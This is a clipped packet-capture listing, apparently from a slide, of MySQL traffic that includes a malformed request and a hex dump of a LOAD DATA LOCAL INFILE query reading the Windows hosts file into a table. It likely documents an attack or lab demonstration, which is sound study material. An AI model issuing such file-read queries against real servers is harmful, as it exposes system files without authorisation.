 3 0.00035300 192.168.127.2 192.168.127.128 TCP 54 32567 > mysql [
4 0.00335100 192.168.127.2 192.168.127.128 MySQL 148 Request Query
5 0.00366300 192.168.127.128 192.168.127.2 MySQL 96 Response TABULA
6 0.00371600 192.168.127.2 192.168.127.128 TCP 54 32567 > mysql [
7 0.00387500 192.168.127.2 192.168.127.128 MySQL 886 Request[Malforme
8 0.00597600 192.168.127.128 192.168.127.2 MySQL 114 Response OK
rame 4: 148 bytes on wire (1184 bits), 148 bytes captured (1184 bits) on interfac
thernet II, Src: Vmware_eb:8e:75 (00:50:56:eb:8e:75), Dst: Vmware_e2:9c:df
nternet Protocol Version 4, Src: 192.168.127.2 (192.168.127.2), Dst:
ransmission Control Protocol, Src Port: 32567 (32567), Dst Port: mysql (3306), Se
ySQL Protocol
00 0c 29 e2 9c df 00 50 56 eb 8e 75 08 00 45 00 ..)....P V..u..E.
00 86 03 29 00 00 80 06 b7 75 c0 a8 7f 02 c0 a8 ...).... .u......
7f 80 7f 37 0c ea 6f 14 70 ad 3d e0 9e 21 50 18 ...7..o. p.=..!P.
fa f0 8d ec 00 00 5a 00 00 00 03 4c 4f 41 44 20 ......Z. ...LOAD
44 41 54 41 20 4c 4f 43 41 4c 20 49 4e 46 49 4c DATA LOC AL INFIL
45 20 22 43 3a 5c 5c 57 69 6e 64 6f 77 73 5c 5c E "C:\\W indows\\
73 79 73 74 65 6d 33 32 5c 5c 64 72 69 76 65 72 system32 \\driver
73 5c 5c 65 74 63 5c 5c 68 6f 73 74 73 22 20 49 s\\etc\\ hosts" I
4e 54 4f 20 54 41 42 4c 45 20 6d 79 73 71 6c 2e NTO TABL E mysql.
74 65 73 74 test